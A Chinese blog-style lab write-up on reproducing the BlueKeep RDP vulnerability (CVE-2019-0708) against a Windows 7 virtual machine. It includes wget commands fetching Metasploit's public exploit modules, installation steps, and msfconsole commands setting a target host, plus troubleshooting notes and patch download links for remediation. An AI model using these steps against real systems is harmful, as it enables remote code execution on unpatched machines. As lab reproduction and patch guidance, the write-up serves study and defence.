CVE-2019-0708复现总结
周末有空便复现了下0708的洞,没想到到处是坑,而且这个漏洞有点鸡肋~~
看其他师傅用win7复现的,能一次成功的几乎没有,可能是exp不稳定吧;但是我一直蓝屏,从未弹成功。。。
环境搭建
ed2k://|file|cn_windows_7_ultimate_with_sp1_x64_dvd_u_677408.iso|3420557312|B58548681854236C7939003B583A8078|/
vmware 安装win7
靶机ip:
192.168.1.104

win7 开启远程桌面
控制面板 》系统和安全 》系统 》高级系统设置 》远程桌面
msf
获取rapid7给的exp
wget https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/lib/msf/core/exploit/rdp.rb
wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/rdp_scanner.rb
wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb
wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb
复制到msf对应的位置
find / -name metasploit //查找msf安装路径
cp rdp.rb /usr/share/metasploit-framework/lib/msf/core/exploit/
cp rdp_scanner.rb /usr/share/metasploit-framework/modules/auxiliary/scanner/
如果提示没有rdp目录,需要使用mkdir命令创建一个rdp目录
mkdir /usr/share/metasploit-framework/modules/exploits/rdp/
cp cve_2019_0708_bluekeep_rce.rb /usr/share/metasploit-framework/modules/exploits/rdp/
cp cve_2019_0708_bluekeep.rb /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/
相关exp安装成功后,使用msfconsole 进入到msf中,更新模块。

使用0708攻击exp模块,对win7靶机进行攻击
use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
set rhosts 192.168.1.104
set target 3 // 因使用vmware搭建win7,故选择target 3;根据搭建环境不同,使用show targets查看对应的编号

到这使用run命令,等待shell就行了,但是现实往往并不会如你所愿。。。由于时间问题,最终我也没成功。。。下面是对遇到问题的汇总,先记录下来,以后有时间再复现时,供参考
问题汇总
- 这种情况说明靶机未开启3389端口
- 这种情况是蓝屏了,其他师傅说是蓝屏了多试几次就成功了
- 这种情况是exp没有放到对应路径,重新覆盖一下

注:这个漏如果在winserver2008上复现,需要修改注册表HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Terminal Server\WinStations\RDP-Tcp\fDisableCam为 0,并关闭防火墙:

修复方案
-
更新微软补丁
Windows Server 2008 漏洞补丁系列下载地址 Windows Server 2008 32位系统: http://download.windowsupdate.com/d/msdownload/update/software/secu/2019/05/windows6.0-kb4499149-x86_832cf179b302b861c83f2a92acc5e2a152405377.msu Windows Server 2008 x64位系统: http://download.windowsupdate.com/d/msdownload/update/software/secu/2019/05/windows6.0-kb4499149-x64_9236b098f7cea864f7638e7d4b77aa8f81f70fd6.msu Windows Server 2008 R2 Itanium系统: http://download.windowsupdate.com/c/msdownload/update/software/secu/2019/05/windows6.1-kb4499175-ia64_fabc8e54caa0d31a5abe8a0b347ab4a77aa98c36.msu Windows Server 2008 R2 x64系统: http://download.windowsupdate.com/d/msdownload/update/software/secu/2019/05/windows6.1-kb4499175-x64_3704acfff45ddf163d8049683d5a3b75e49b58cb.msu Windows Server 2008 Itanium: http://download.windowsupdate.com/d/msdownload/update/software/secu/2019/05/windows6.0-kb4499180-ia64_805e448d48ab8b1401377ab9845f39e1cae836d4.msu Windows Server 2003 漏洞补丁系列下载地址 Windows Server 2003 32位系统: http://download.windowsupdate.com/d/csa/csa/secu/2019/04/windowsserver2003-kb4500331-x86-custom-chs_4892823f525d9d532ed3ae36fc440338d2b46a72.exe Windows Server 2003 64位系统: http://download.windowsupdate.com/d/csa/csa/secu/2019/04/windowsserver2003-kb4500331-x64-custom-chs_f2f949a9a764ff93ea13095a0aca1fc507320d3c.exe Windows XP 漏洞补丁系列下载地址 Windows XP SP3 32位系统: http://download.windowsupdate.com/c/csa/csa/secu/2019/04/windowsxp-kb4500331-x86-custom-chs_718543e86e06b08b568826ac13c05f967392238c.exe Windows XP SP2 64位系统: http://download.windowsupdate.com/d/csa/csa/secu/2019/04/windowsserver2003-kb4500331-x64-custom-enu_e2fd240c402134839cfa22227b11a5ec80ddafcf.exe Windows XP SP3 for XPe: http://download.windowsupdate.com/d/csa/csa/secu/2019/04/windowsxp-kb4500331-x86-embedded-custom-chs_96da48aaa9d9bcfe6cd820f239db2fe96500bfae.exe -
奇安信工具
https://www.qianxin.com/other/CVE-2019-0708有问题或安全技术交流,加WX:dbh1234,进群交流